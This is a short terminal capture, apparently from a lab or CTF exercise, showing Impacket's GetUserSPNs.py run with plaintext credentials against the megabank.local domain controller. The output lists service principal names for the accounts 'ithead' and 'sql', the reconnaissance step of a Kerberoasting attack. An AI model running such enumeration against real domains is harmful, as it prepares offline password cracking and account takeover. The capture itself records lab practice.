 ⚡ root@W4LK3R ~ tools/exploitation/tools/impacket/examples/./GetUserSPNs.py -dc-ip 192.168.56.208 megabank.local/client2:"password.321"
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. S
removed in the next release.
from cryptography import utils, x509
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------ --------------------------------------- -------------------------- -------------------------- ----------
http/megabank.local:80 ithead CN=itstaff,OU=Tech,DC=megabank,DC=local 2021-09-27 18:09:57.347572 2021-09-28 15:27:17.139205
http/srv01.sec.lab.local:80 ithead CN=itstaff,OU=Tech,DC=megabank,DC=local 2021-09-27 18:09:57.347572 2021-09-28 15:27:17.139205
WINDC/sql.megabank.local:60111 sql 2021-09-27 00:39:56.350044 <never>
overlord/sql.megabank.local:60111 sql 2021-09-27 00:39:56.350044 <never>
⚡ root@W4LK3R ~